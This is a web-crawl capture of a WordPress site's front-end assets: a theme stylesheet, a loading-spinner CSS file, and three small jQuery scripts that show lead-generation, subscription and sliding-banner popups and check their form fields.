.tweetSlideSection{padding:120px 0;}

.location-box img{width:100%;}

.work-img .vc_figure{width:100%;}

.work-img .vc_figure .vc_single_image-wrapper{width:100%;}

.work-img img{width:100%;}

.capt .captcha-170 input{width: 70% !important;}

.blog-area .vc_grid-item-mini .vc_gitem-zone{border:1px solid #202020;transition:all 0.3s;-webkit-transition:all 0.3s;}

.blog-area .vc_grid-item-mini .vc_gitem-zone:hover{border: 2px dashed #fff;background: #b39346 !important;}

.category-blog header .wp-post-image{margin:0 auto;}

/*captcha work by ahsan*/

.captcha{margin: 15px auto;}

#wpcf7-f311-p208-o1 .wpcf7-form-control-wrap{width: 116% !important;}

.wpcf7-form-control-wrap{float: none !important; width: 95% !important; margin: 0 auto !important; overflow: hidden !important;}


.wptww-testimonial-content .fa .fa-quote-left{display: none !important;}
.wptww-testimonial-content h4{display: none !important;}
.wptww-testimonial-client{font-size: 18px; text-transform: uppercase; margin-top: 15px; margin-bottom: 15px; font-family:'Helvetica LT 65 Medium'; color: #b39347;}
.wptww-testimonial-job{font-size: 20px; font-family:'Helvetica LT 65 Medium'; text-transform: lowercase;}
.slick-initialized .slick-slide{outline: none !important;}
#sb_instagram .sb_instagram_header{display: none !important;}
#sb_instagram #sbi_load{display: none;}
.wptww-testimonials-slidelist .slick-slide img{width: 120px;}

#logo .navbar-brand>img{max-width: 200px; width: 100%;}

.wptww-avtar-image{margin-bottom: 15px !important;}
.wptww-testimonials-text p em{font-family: 'Helvetica-thin' !important; font-style: normal !important; 
    color: #fff; line-height: 30px}
.wptww-testimonial-client{font-family:'Helvetica LT 65 Medium' !important;}
.wptww-testimonial-job{font-family: 'Helvetica-thin' !important; color: #fff;}

.wptww-testimonials-text em:before{display: none;}
.wptww-testimonials-text em:after{display: none;}

.wpcf7 form .wpcf7-response-output{overflow: hidden; text-align: center; color: #fff;}
.wpcf7 form.sent .wpcf7-response-output{border-color: #b39347 !important; text-transform: lowercase; color: #b39347; font-size: 20px; font-family: 'Helvetica-thin' !important;}
.wptww-testimonial-content{text-transform: lowercase;}

#zumbeel-icon{margin: 0 auto;}

.zumbeel-heading{font-size: 41px; color: #b39246; text-align: center; font-family: Helvetica,HelveticaNeueLT-Medium; font-weight: 700;}


.newsletter-form input[type=submit]{background: url(images/btn-arrow.png)no-repeat center right 10px #b39347 !important; background-size: 18px !important;}

.c-button .submit2 input{background: url(images/btn-arrow.png)no-repeat center right 1px #b39347 !important; background-size: 18px !important;}

div.wpcf7 .ajax-loader{width: 26px; height: 26px; background-size: 100%; margin-top: 10px;}

.single-post .entry-content p{text-transform: lowercase;}

.footer-right a{color: #ddd;}

.grecaptcha-badge{z-index: -999;}
.kickback{display: none !important;}

#mus .location_maintext{display: flex; justify-content: right; align-items: center; flex-wrap: wrap;}
#mus .gold-partner{background: #b39247; font-size: 20px; padding: 0 5px; color: #000; font-family: Helvetica,HelveticaNeueLT-Medium; font-weight: 700; text-transform: uppercase; margin: 13px 10px 0 0; line-height: 20px;}

.blog_title{border-bottom: 2px solid #b39347; border-top: 2px solid #b39347;}

.phone .phone-inner span a{letter-spacing: 0 !important;}

@media only screen and (min-width:1400px){
    .navbar-default .navbar-nav>li>a{font-weight:bold !important;padding:26px 12px 29px;}

}

@media only screen and (min-width:1300px){
.lanetwelve_values .vc_col-sm-2{width:20%;padding:7.5px 12px !important;}

.why-bullets ol li span.big{font-size:34px;}

.why-bullets ol li{font-size:19px;}

.why-bullets ol li b{font-size:22px;}

.why-bullets ol{margin-left:20px;}

}

@media only screen and (min-width:1025px){.newsletter-form{width:25%;}

}

@media only screen and (max-width:1024px){.navbar-header{float:none;}

.navbar-toggle{display:block;float:left;margin-top:20px;}

.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);}

/*.navbar-collapse.collapse{display:none !important;}*/

.navbar-nav{float:none!important;margin:7.5px -15px;}

.navbar-nav>li{float:none;}

.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;}

.navbar-collapse.collapse.in{display:block!important;}

#logo{max-width:300px;margin:0 auto;}

.about_section img{margin-left:-11%;}

.about_section .wpb_column{overflow:hidden;}

.newslatter-text .p1{font-size:40px;}

.newslatter-text .p2{font-size:26px;}

.newslatter-text .p3{font-size:40px;}

.newslatter-text .p3 span{font-size:45px;}

.why-heading{font-size:32px;line-height:32px;margin-top:0;}

.why-bullets ol{padding:0;}

.why-bullets ol li{line-height:28px;margin-bottom:10px;height:50px;}

.why-bullets ol li span.big{font-size:25px;}

.testimonials{min-height:auto;}

.phone span{font-size:15px;padding:7px 0% 7px 5%;margin:20px 0 15px 15%;}

.mail span{padding:7px 0px 7px 15px;font-size:16px;margin:18px 0 15px 55px;}

.faqs .vc_tta-panel-heading{margin-left:0;}

.vc_custom_1480765725569{margin-top:83px !important;}

.line1-faq{font-size:19px;}

.line2-faq{font-size:24px;}

.line3-faq{font-size:18px;}

}

@media only screen and (max-width:768px){.about_section img{margin-left:-30%;}

.about_section p{font-size:15px;line-height:22px;}

.lanetwelve_values p{font-size:15px;}

.vc_tta-tabs-container{width:250px;}

.newslatter-text .p1{font-size:30px;}

.newslatter-text .p2{font-size:17px;}

.newslatter-text .p3{font-size:26px;}

.newslatter-text .p3 span{font-size:30px;}

.why-heading{font-size:23px;line-height:25px;}

.why-bullets ol li{font-size:13px;line-height:20px;height:50px;}

.why-bullets ol li b{font-size:14px;}

.slick-slider{width:80%;}

.blog-area .vc_grid-item-mini p{font-size:14px;}

.testimonials-text p{font-size:15px !important;}

.testimonials{padding:60px 0 0 0;}

.phone span{width:100%;padding:7px 0 7px 20px;}

.submit-button .wpcf7-submit{width:55% !important;font-size:16px !important;}

.contact-inner{width:90%;}

.mail{margin-left:-20px;width:37%;float:left;}

.mail span{margin:18px 0 15px 22px;padding:7px 0px 7px 35px;font-size:14px;width:90%;}

.footer-left{width:250px;}

.col-sm-12{width:100%;}

.landing-inner{text-align:center;}

.form_careers{margin-left:0;}

.form_careers{width:80%;margin-left:10%;margin-right:10%;}

article.career-inner{max-width:100%;width:100%;}

.career-inner + .career-inner-form{width:100%;max-width:60%;margin:0 20%;}

@media only screen and (max-width:767px){.vc_active .vc_tta-panel-heading{background:#cba73c !important;border-color:#cba73c !important;}

.navbar-toggle{margin-right:0 !important;float:left;margin-top:16px;}

nav.navbar.navbar-default .container{width:90%;}

#logo{float:none;margin:0 auto;width:150px;}

#logo img{width:180px;margin-left:15px;}

.dsal{top: 13px;right:5px;}

.about_section .vc_col-sm-3{max-width:296px;margin:0 auto 25px auto;border-left:2px solid #b39347;border-right:2px solid #b39347;}

.about_section .wpb_column+.wpb_column{border-left:2px solid #b39347;border-right:2px solid #b39347;}

.lanetwelve_values .vc_col-sm-2{max-width:296px;margin:0 auto;width:80%;}

.work-img .wpb_single_image{text-align:center;}

.newslatter-text .p1{text-align:center !important;font-size:22px;}

.newslatter-text .p2{text-align:center !important;font-size:13px;}

.newslatter-text .p3{text-align:center !important;font-size:20px;line-height:24px;}

.newslatter-text .p3 span{font-size:19px;}

.why-heading{margin-right:0;width:100%;text-align:center;font-size:22px;line-height:25px;}

.why-bullets ol{width:90%;padding-left:0;}

.why-bullets ol li{font-size:14px;line-height:normal;margin-bottom:10px;}

.why-bullets ol li b{font-size:15px;}

.why-bullets ol li span.big{font-size:14px;}

.faqs .wpb_wrapper ul{padding-left:40px;}

.faqs .vc_tta-panel-title .vc_tta-title-text{font-size:20px;font-weight:bold;}

.vc_custom_1480765725569{margin-top:69px !important;}

.submit1,

.submit2{width:100%;}

.c-button .submit2 input{width:100% !important;max-width:100%;}

article.career-inner{max-width:100%;width:100%;padding:0 20px;box-sizing:border-box;}

.career-inner + .career-inner-form{width:100%;max-width:100%;margin:0;padding:0 10px;box-sizing:border-box;}

.entry-title{font-size:25px;padding:0 20px;}

.blog_title{margin-bottom:20px;}

.career_form_tagline{font-size:15px;}

.line1{font-size:13.5px;}

.comments-area{padding:10px;}

}

@media only screen and (max-width:480px){
    .vc_custom_1481636086077{background-size:auto !important;background-repeat:repeat !important;}

.testimonials{background-size:auto !important;}

.about_section img{margin-left:0;}

.why-bullets ol{width:100%;}

.why-bullets ol li{width:100%;height:40px;}

.slick-slider{width:100%;}

.instagram h1{width: 50%;}

h1{font-size:22px;}

.about.certifications{width:306px;}

.heading{margin-top:-32px;}

.blog-area .vc_grid-item{max-width:350px;margin:0 auto;}

.about{width:188px;}

.about-inner{width:88px;height:88px;background-position:-3px -433px;margin-top:-28px;margin-left:-15px;background-size:1660px;}

.heading.services{width:88px;height:88px;background-position:-104px -434px;margin-top:-28px;margin-left:-15px;background-size:1660px;}

.about.servic{width:225px;}

.heading{margin-top:-27px;}

.heading.culture{background-position:-306px -433px;background-size:1660px;width:88px;height:88px;}

.heading.works{background-position:-204px -433px;background-size:1660px;width:88px;height:88px;}

.heading.certifications{background-position:-608px -434px;background-size:1660px;width:88px;height:88px;}

.heading.blogg{background-position:-407px -434px;background-size:1660px;width:88px;height:88px;}

.about.blog-headin{width:175px;}

.heading.contact{background-position:-508px -433px;background-size:1660px;width:88px;height:88px;}

.contact-h-area{width:220px;}

.top-fields{width:100%;margin:0;}

.phone{width:100%;display:none;}

.phone-inner{width:80%;margin:0 auto;position:relative;}

.phone span{width:85%;}

.phone2{display:block;float:left;width:100%;margin:40px 0 20px 0;}

.phone2 span{font-size:16px;text-align:center;width:97%;margin:20px 0 15px 3%;}

.submit-button{width:100%;}

.mail{width:100%;margin:0;}

.mail-inner{width:80%;margin:0 auto;position:relative;}

.mail span{margin:15px 0 15px 5%;font-size:18px;width:95%;}

.location_maintext{font-size:30px;line-height:20px;}

.social-icon ul{padding:0;}

.social-icon ul li{width:31%;}

.location_address{font-size:14px;}

.location_address_div.left{left:10px; width: 95%;}

.location_address_div.right{right:10px;}

.bottom-fields{width:100%;margin:0;}

.bottom-fields2{width:100%;margin:0;}

.text-left{text-align:left !important;}

.footer-left{width:100%;text-align:center;position:relative;}

.footer-left img{width:250px;}

.footer-right{width:100%;text-align:center;position:relative;left:auto;right:auto;top:auto;transform:translateY(0);margin-top:15px;}

.footer-right p a{text-decoration: none; color: #fff;}

#logo img{margin-left:0;}

.vc_custom_1478774100275{background-size:auto !important;background-repeat:repeat !important;background-position:0px 10px !important;padding:0 0 30px 0 !important;}

.tab-area .wpb_wrapper p{margin-top:20px;font-size:16px;line-height:normal;margin-bottom:20px !important;}

.testimonials .slick-slider{width:100%;}

.testimonials-text p{font-size:13px !important;line-height:16px;}

.testimonial-job{font-size:15px;margin-top:8px;}

.twittDetails{font-size:15px !important;}

.social-icon ul li{padding-top:20px;padding-bottom:20px;}

.lanetwelve_values .vc_col-sm-2{max-width:210px;}

.tweetSlideSection{padding:50px 0;}

.faqs .vc_tta-panel-title .vc_tta-title-text,

.faqs-bottom h4{font-size:16px;}

.faqs .vc_tta-panel-body,

.faqs-text p,

.faqs-bottom p{font-size:15px;}

.comment-form-author,

.comment-form-email{width:100%;}

.comment-form input[type=text], .comment-form input[type=email]{width:100%;}

.wpcf7-form-control-wrap{width: 82% !important;}

.navbar.navbar-default{position: relative !important;}

.navbar-default .navbar-toggle .icon-bar{color: #fff; background: #fff !important;}
.navbar-default .navbar-toggle:hover{background: transparent !important;}
.culture button.slick-prev.default{left: -20px;}
.culture button.slick-next.default{right: -20px;}

}

@media only screen and (max-width:360px){



.captcha2 div {

    margin-left: 2%;

    width: 100% !important;

}



.location_address{font-size:12px;}

.phone-inner{width:100%;}

.mail-inner{width:100%;}

.phone2 span{padding-left:35px;}

.location_maintext{font-size:25px;}

.footer-right p{font-size:14px;}

.mail img,

.phone2 img{left:-7px; top: 5px;}

.dropdown-menu{display:block !important;}



body .entry-content .lanetwelve_counter{background-position: 100% !important;background-repeat: repeat !important;background-size: 250% !important;}

.wpcf7-form-control-wrap{width: 93% !important;}

}

.pace{-webkit-pointer-events:none;pointer-events:none;z-index:9999999999;position:fixed;height:90px;width:90px;margin:auto;top:0;left:0;right:0;bottom:0;background:url(images/logo-img.png) center no-repeat #000;border-radius:50%;}

.pace.pace-inactive .pace-activity{display:none;}

.pace .pace-activity{position:fixed;z-index:2000;display:block;position:absolute;left:-30px;top:-30px;height:150px;width:150px;display:block;border-width:30px;border-style:double;border-color:#fff transparent transparent;border-radius:50%;-webkit-animation:spin 1s linear infinite;-moz-animation:spin 1s linear infinite;-o-animation:spin 1s linear infinite;animation:spin 1s linear infinite;}

@-webkit-keyframes spin{25%{-webkit-transform:rotate(90deg);border-color:#111 transparent transparent;}

50%{-webkit-transform:rotate(180deg);border-color:#fff transparent transparent;}

75%{-webkit-transform:rotate(270deg);border-color:#111 transparent transparent;}

100%{-webkit-transform:rotate(360deg);border-color:#fff transparent transparent;}

}

@-moz-keyframes spin{25%{-moz-transform:rotate(90deg);border-color:#111 transparent transparent;}

75%{-moz-transform:rotate(180deg);border-color:#fff transparent transparent;}

75%{-moz-transform:rotate(270deg);border-color:#111 transparent transparent;}

100%{-moz-transform:rotate(360deg);border-color:#fff transparent transparent;}

}

@-o-keyframes spin{25%{-o-transform:rotate(90deg);border-color:#111 transparent transparent;}

75%{-o-transform:rotate(180deg);border-color:#fff transparent transparent;}

75%{-o-transform:rotate(270deg);border-color:#111 transparent transparent;}

100%{-o-transform:rotate(360deg);border-color:#fff transparent transparent;}

}

@keyframes spin{25%{transform:rotate(90deg);border-color:#111 transparent transparent;}

50%{transform:rotate(180deg);border-color:#fff transparent transparent;}

75%{transform:rotate(270deg);border-color:#111 transparent transparent;}

100%{transform:rotate(360deg);border-color:#fff transparent transparent;}

body .navbar-nav > li > .dropdown-menu{display: block !important;}

body #menu-item-32 .dropdown-menu{display: block !important;}

body .navbar-nav > li.dropdown:hover .dropdown-menu {display: block !important;}



}




--- FILE ---
content_type: text/css
request_url: https://lanetwelve.com/wp-content/themes/lanetwelve/pace-theme-center-radar.css
body_size: 257
content:
.pace{-webkit-pointer-events:none;pointer-events:none;z-index:9999999999;position:fixed;height:90px;width:90px;margin:auto;top:0;left:0;right:0;bottom:0;background:url(images/logo-img.png) center no-repeat #000;border-radius:50%;}
.pace.pace-inactive .pace-activity{display:none;}
.pace .pace-activity{position:fixed;z-index:2000;display:block;position:absolute;left:-30px;top:-30px;height:150px;width:150px;display:block;border-width:30px;border-style:double;border-color:#fff transparent transparent;border-radius:50%;-webkit-animation:spin 1s linear infinite;-moz-animation:spin 1s linear infinite;-o-animation:spin 1s linear infinite;animation:spin 1s linear infinite;}
@-webkit-keyframes spin{25%{-webkit-transform:rotate(90deg);border-color:#111 transparent transparent;}
50%{-webkit-transform:rotate(180deg);border-color:#fff transparent transparent;}
75%{-webkit-transform:rotate(270deg);border-color:#111 transparent transparent;}
100%{-webkit-transform:rotate(360deg);border-color:#fff transparent transparent;}
}
@-moz-keyframes spin{25%{-moz-transform:rotate(90deg);border-color:#111 transparent transparent;}
75%{-moz-transform:rotate(180deg);border-color:#fff transparent transparent;}
75%{-moz-transform:rotate(270deg);border-color:#111 transparent transparent;}
100%{-moz-transform:rotate(360deg);border-color:#fff transparent transparent;}
}
@-o-keyframes spin{25%{-o-transform:rotate(90deg);border-color:#111 transparent transparent;}
75%{-o-transform:rotate(180deg);border-color:#fff transparent transparent;}
75%{-o-transform:rotate(270deg);border-color:#111 transparent transparent;}
100%{-o-transform:rotate(360deg);border-color:#fff transparent transparent;}
}
@keyframes spin{25%{transform:rotate(90deg);border-color:#111 transparent transparent;}
50%{transform:rotate(180deg);border-color:#fff transparent transparent;}
75%{transform:rotate(270deg);border-color:#111 transparent transparent;}
100%{transform:rotate(360deg);border-color:#fff transparent transparent;}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/js/qlg.js?ver=1.0.0
body_size: 480
content:
// var $ = jQueryy.noConflict();
// var clock;

// jQuery(document).ready(function() {
// 	var clock;

// 	clock = jQuery('.clock').FlipClock({
// 		clockFace: 'DailyCounter',
// 		autoStart: false,
// 		callbacks: {
// 			stop: function() {
// 				jQuery('.message').html('The clock has stopped!')
// 			}
// 		}
// 	});

// 	clock.setTime(220880);
// 	clock.setCountdown(true);
// 	clock.start();

// });

jQuery(document).ready(
	function(){
		jQuery(".offer-icon").click(function () {
			jQuery("#qlg-offers").slideDown('fast');
			jQuery(".qlg-inner-form-1").slideDown('fast');
			// jQuery(".qlg-inner-form-1").css('display','none');
			// jQuery(".qlg-inner-form-2").css('display','none');
			// jQuery(".qlg-inner-form-3").css('display','none');
			// jQuery(".qlg-inner-form-4").css('display','none');
		});

		jQuery(".close-popup").click(function () {
			jQuery("#qlg-offers").slideUp('fast');
		});

		// jQuery("#offer-1").click(function () {
		// 	jQuery(".qlg-inner").slideUp('fast');
		// 	jQuery(".qlg-inner-form-1").slideDown('fast');
		// });

		// jQuery("#offer-2").click(function () {
		// 	jQuery(".qlg-inner").slideUp('fast');
		// 	jQuery(".qlg-inner-form-2").slideDown('fast');
		// });

		// jQuery("#offer-3").click(function () {
		// 	jQuery(".qlg-inner").slideUp('fast');
		// 	jQuery(".qlg-inner-form-3").slideDown('fast');
		// });

		// jQuery("#offer-4").click(function () {
		// 	jQuery(".qlg-inner").slideUp('fast');
		// 	jQuery(".qlg-inner-form-4").slideDown('fast');
		// });                

	});

jQuery(document).ready(function(){
	jQuery('.qlg-offer-submit').click(function (e) {
		var re = /((http|ftp|https):\/\/)?([a-zA-Z0-9\._-]+\.[a-zA-Z]{2,6})(:[0-9]{1,4})*(\/[a-zA-Z0-9\&%_\.\/-~-]*)?/;
		var webHolder = jQuery(this).parents('form').find('.qlg-web-field').val();
		var nameHolder = jQuery(this).parents('form').find('.qlg-name-field').val();
		var phoneHolder = jQuery(this).parents('form').find('.qlg-phone-field').val();

		if (!re.test(webHolder)) {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter the valid website address</div>").insertAfter(jQuery(this).parents('form').find('.qlg-web-field'));
		}
		else if (nameHolder == "") {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter your name</div>").insertAfter(jQuery(this).parents('form').find('.qlg-name-field'));
		}
		else if (phoneHolder == "") {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter your whatsapp no.</div>").insertAfter(jQuery(this).parents('form').find('.qlg-phone-field'));
		}
		else{
			jQuery('.success').remove();
		}		
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/js/qes.js?ver=1.0.0
body_size: 482
content:
/*****EXIT JQUERY*****/
var mouseX = 0;
var mouseY = 0;
var popupCounter = 0;
document.addEventListener("mousemove", function(e) {
	mouseX = e.clientX;
	mouseY = e.clientY;
});

jQuery(document).mouseleave(function () {
	if (mouseY < 100) {
		if (popupCounter < 1) {
      // jQuery(".qes-subscribes").fadeIn();
      jQuery('.qes-subscribes').slideDown("fast").css({
      	display: 'flex'
      });      
  }
  popupCounter ++;
}
});
// var $ = jQuery.noConflict();


// setTimeout(function() {
//     jQuery('.qes-subscribes').slideDown('slow');
//     jQuery('.qes-subscribes').css('display','flex');
// }, 10000);

// setTimeout(function(){
// 	jQuery('.qes-subscribes').slideDown("fast").css({
// 		display: 'flex'
// 	});
// }, 15000);

// jQuery(document).ready(function() {

//   jQuery('.qes-subscribes').delay(10000).css({
//       display: 'flex'
//   });
// });
jQuery(document).ready(function(){
jQuery(".close-popup").click(function () {
	jQuery(".qes-subscribes").slideUp('fast');
});
jQuery(".no-thanks").click(function () {
	jQuery(".qes-subscribes").slideUp('fast');
});
});

jQuery(document).ready(function(){
	jQuery('.qes-submit').click(function (e) {
		var re = /((http|ftp|https):\/\/)?([a-zA-Z0-9\._-]+\.[a-zA-Z]{2,6})(:[0-9]{1,4})*(\/[a-zA-Z0-9\&%_\.\/-~-]*)?/;
		var webHolder = jQuery(this).parents('form').find('.qes-web-field').val();
		var nameHolder = jQuery(this).parents('form').find('.qes-name-field').val();
		var phoneHolder = jQuery(this).parents('form').find('.qes-phone-field').val();

		if (!re.test(webHolder)) {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter the valid website address</div>").insertAfter(jQuery(this).parents('form').find('.qes-web-field'));
		}
		else if (nameHolder == "") {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter your name</div>").insertAfter(jQuery(this).parents('form').find('.qes-name-field'));
		}
		else if (phoneHolder == "") {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter your whatsapp no.</div>").insertAfter(jQuery(this).parents('form').find('.qes-phone-field'));
		}
		else{
			jQuery('.success').remove();
		}		
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/js/slb.js?ver=1.0.0
body_size: 599
content:
// var jQuery = jQuery.noConflict();

// When the user scrolls down 20px from the top of the document, slide down the navbar

// window.onscroll = function() {scrollFunction()};

// function scrollFunction() {
//   if (document.documentElement.scrollTop > 300) {
//     document.getElementById("slide-banner-1").style.left = "0";

//   }
//    else {
//     document.getElementById("slide-banner-1").style.left = "-100%";
//   }
// }

jQuery(window).scroll(function(){
  if (jQuery(window).scrollTop() > 8500 ){
        //Kill the handler
        jQuery(window).off("scroll");

        //some codes...
        document.getElementById("slide-banner-1").style.left = "0";
      }
    });



jQuery(document).ready(
  function(){
    jQuery(".qlg-inner-form-1").css('display','none');
    jQuery(".qlg-inner-form-2").css('display','none');
    jQuery(".qlg-inner-form-3").css('display','none');
    jQuery(".qlg-inner-form-4").css('display','none');


    jQuery("#offer-1-slb").click(function () {
      jQuery(".slb-offer").slideDown('fast');
      jQuery(".offer-1-slb").slideDown('fast');
    });

    jQuery("#offer-2-slb").click(function () {
      jQuery(".slb-offer").slideDown('fast');
      jQuery(".offer-2-slb").slideDown('fast');
    });

    jQuery("#offer-3-slb").click(function () {
      jQuery(".slb-offer").slideDown('fast');
      jQuery(".offer-3-slb").slideDown('fast');
    });

    jQuery("#offer-4-slb").click(function () {
      jQuery(".slb-offer").slideDown('fast');
      jQuery(".offer-4-slb").slideDown('fast');
    });              


    jQuery(".close-popup").click(function () {
      jQuery(".slb-offer").slideUp('fast');
      jQuery(".offer-slb-close").slideUp('fast');

    });

    jQuery(".close-banner").click(function () {
      jQuery("#slide-banner-1").css('left','-300px');
    });

    jQuery(".open-banner").click(function () {
      jQuery("#slide-banner-1").css('left','0px');
    });

    // jQuery(".open-banner").toggle(
    //   jQuery("#slide-banner-1").css('left','-300px');
    // );

});



jQuery(document).ready(function(){
  jQuery('.slb-offer-submit').click(function (e) {
    var re = /((http|ftp|https):\/\/)?([a-zA-Z0-9\._-]+\.[a-zA-Z]{2,6})(:[0-9]{1,4})*(\/[a-zA-Z0-9\&%_\.\/-~-]*)?/;
    var webHolder = jQuery(this).parents('form').find('.slb-web-field').val();
    var nameHolder = jQuery(this).parents('form').find('.slb-name-field').val();
    var phoneHolder = jQuery(this).parents('form').find('.slb-phone-field').val();

    if (!re.test(webHolder)) {
      e.preventDefault();
      jQuery('.success').remove();
      jQuery("<div class='success'>please enter the valid website address</div>").insertAfter(jQuery(this).parents('form').find('.slb-web-field'));
    }
    else if (nameHolder == "") {
      e.preventDefault();
      jQuery('.success').remove();
      jQuery("<div class='success'>please enter your name</div>").insertAfter(jQuery(this).parents('form').find('.slb-name-field'));
    }
    else if (phoneHolder == "") {
      e.preventDefault();
      jQuery('.success').remove();
      jQuery("<div class='success'>please enter your whatsapp no.</div>").insertAfter(jQuery(this).parents('form').find('.slb-phone-field'));
    }
    else{
      jQuery('.success').remove();
    }   
  });
});